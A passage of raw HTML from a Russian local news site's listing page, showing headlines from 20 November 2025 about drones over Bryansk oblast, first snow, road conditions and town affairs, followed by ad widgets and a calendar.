","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-20T23:10:34+00:00","datePublished":"2025-11-20T23:10:34+00:00","dateModified":"2025-11-20T23:12:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-45/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-45/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T23:10:34+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T23:10:34+03:00">23:10</time></div></header></article></div><div class="entry-row"><article id="post-205855" class="post-205855 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d1%8b-%d0%b8-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d1%8b\/","headline":"Тротуары и дороги в Новозыбкове покрыл первый снег, песка не видно","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_22-36-10.jpg","dateCreated":"2025-11-20T22:48:50+00:00","datePublished":"2025-11-20T22:48:50+00:00","dateModified":"2025-11-20T22:57:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d1%8b-%d0%b8-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d1%8b-%d0%b8-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d1%8b/" title="Тротуары и дороги в Новозыбкове покрыл первый снег, песка не видно" rel="bookmark">Тротуары и дороги в Новозыбкове покрыл первый снег, песка не видно</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T22:48:50+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T22:48:50+03:00">22:48</time></div></header></article></div><div class="entry-row"><article id="post-205846" class="post-205846 post type-post status-publish format-standard hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0\/","headline":"Дороги Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-20T22:22:57+00:00","datePublished":"2025-11-20T22:22:57+00:00","dateModified":"2025-11-21T13:12:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/" title="Дороги Новозыбкова" rel="bookmark">Дороги Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T22:22:57+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T22:22:57+03:00">22:22</time></div></header></article></div><div class="entry-row"><article id="post-205843" class="post-205843 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d1%83%d1%85%d0%b0%d1%80%d1%8c-%d0%b2-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b5%d1%81%d1%82%d1%8c\/","headline":"Глухарь в лесах Брянской области есть, популяция выросла","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_21-38-02.jpg","dateCreated":"2025-11-20T21:41:02+00:00","datePublished":"2025-11-20T21:41:02+00:00","dateModified":"2025-11-20T21:41:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d1%83%d1%85%d0%b0%d1%80%d1%8c-%d0%b2-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b5%d1%81%d1%82%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d1%83%d1%85%d0%b0%d1%80%d1%8c-%d0%b2-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b5%d1%81%d1%82%d1%8c/" title="Глухарь в лесах Брянской области есть, популяция выросла" rel="bookmark">Глухарь в лесах Брянской области есть, популяция выросла</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T21:41:02+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T21:41:02+03:00">21:41</time></div></header></article></div><div class="entry-row"><article id="post-205840" class="post-205840 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b5%d0%b4%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b7%d0%b5%d0%b9%d0%bd%d1%8b%d0%b9-%d1%8d%d0%ba%d1%81%d0%bf%d0%be%d0%bd%d0%b0%d1%82-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f\/","headline":"Редкий музейный экспонат показал Брянский краеведческий музей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_21-20-04.jpg","dateCreated":"2025-11-20T21:27:16+00:00","datePublished":"2025-11-20T21:27:16+00:00","dateModified":"2025-11-20T21:27:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b5%d0%b4%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b7%d0%b5%d0%b9%d0%bd%d1%8b%d0%b9-%d1%8d%d0%ba%d1%81%d0%bf%d0%be%d0%bd%d0%b0%d1%82-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b5%d0%b4%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b7%d0%b5%d0%b9%d0%bd%d1%8b%d0%b9-%d1%8d%d0%ba%d1%81%d0%bf%d0%be%d0%bd%d0%b0%d1%82-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f/" title="Редкий музейный экспонат показал Брянский краеведческий музей" rel="bookmark">Редкий музейный экспонат показал Брянский краеведческий музей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T21:27:16+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T21:27:16+03:00">21:27</time></div></header></article></div><div class="entry-row"><article id="post-205838" class="post-205838 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-12\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-20T21:06:01+00:00","datePublished":"2025-11-20T21:06:01+00:00","dateModified":"2025-11-21T00:45:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-12/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-12/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T21:06:01+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T21:06:01+03:00">21:06</time></div></header></article></div><div class="entry-row"><article id="post-205836" class="post-205836 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8-%d1%81%d1%8d%d1%81-%d0%bb\/","headline":"Специалисты Роспотребнадзора и СЭС лично ответят на вопросы о ВИЧ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-20T18:42:32+00:00","datePublished":"2025-11-20T18:42:32+00:00","dateModified":"2025-11-20T18:42:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8-%d1%81%d1%8d%d1%81-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8-%d1%81%d1%8d%d1%81-%d0%bb/" title="Специалисты Роспотребнадзора и СЭС лично ответят на вопросы о ВИЧ" rel="bookmark">Специалисты Роспотребнадзора и СЭС лично ответят на вопросы о ВИЧ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T18:42:32+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T18:42:32+03:00">18:42</time></div></header></article></div><div class="entry-row"><article id="post-205833" class="post-205833 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%be%d0%b2%d0%b0%d0%bb%d0%b0%d1%81%d1%8c-%d1%8f%d0%bc%d0%be%d0%b9-%d1%83\/","headline":"Прокуратура заинтересовалась ямой у остановки в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_18-20-07.jpg","dateCreated":"2025-11-20T18:26:27+00:00","datePublished":"2025-11-20T18:26:27+00:00","dateModified":"2025-11-20T18:26:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%be%d0%b2%d0%b0%d0%bb%d0%b0%d1%81%d1%8c-%d1%8f%d0%bc%d0%be%d0%b9-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%be%d0%b2%d0%b0%d0%bb%d0%b0%d1%81%d1%8c-%d1%8f%d0%bc%d0%be%d0%b9-%d1%83/" title="Прокуратура заинтересовалась ямой у остановки в Новозыбкове" rel="bookmark">Прокуратура заинтересовалась ямой у остановки в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T18:26:27+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T18:26:27+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-205826" class="post-205826 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d0%b5-%d0%b3%d0%be%d0%b4\/","headline":"Первый снег в Новозыбкове в разные годы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_16-47-55.jpg","dateCreated":"2025-11-20T17:43:34+00:00","datePublished":"2025-11-20T17:43:34+00:00","dateModified":"2025-11-20T22:59:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d0%b5-%d0%b3%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d0%b5-%d0%b3%d0%be%d0%b4/" title="Первый снег в Новозыбкове в разные годы" rel="bookmark">Первый снег в Новозыбкове в разные годы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T17:43:34+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T17:43:34+03:00">17:43</time></div></header></article></div><div class="entry-row"><article id="post-205819" class="post-205819 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%80\/","headline":"Сегодня в Новозыбкове продолжились работы по установке камеры контроля на оживленнном перекрестке","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_16-23-30.jpg","dateCreated":"2025-11-20T17:30:26+00:00","datePublished":"2025-11-20T17:30:26+00:00","dateModified":"2025-11-20T17:32:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%80/" title="Сегодня в Новозыбкове продолжились работы по установке камеры контроля на оживленнном перекрестке" rel="bookmark">Сегодня в Новозыбкове продолжились работы по установке камеры контроля на оживленнном перекрестке</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T17:30:26+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T17:30:26+03:00">17:30</time></div></header></article></div><div class="entry-row"><article id="post-205815" class="post-205815 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-%d0%b2-%d0%bf%d1%80\/","headline":"Большинство детей отдыхали летом в пришкольных лагерях Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_11-34-24.jpg","dateCreated":"2025-11-20T11:35:19+00:00","datePublished":"2025-11-20T11:35:19+00:00","dateModified":"2025-11-20T11:35:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-%d0%b2-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-%d0%b2-%d0%bf%d1%80/" title="Большинство детей отдыхали летом в пришкольных лагерях Брянской области" rel="bookmark">Большинство детей отдыхали летом в пришкольных лагерях Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T11:35:19+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T11:35:19+03:00">11:35</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/11/Обойная-фабрика-300х200.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
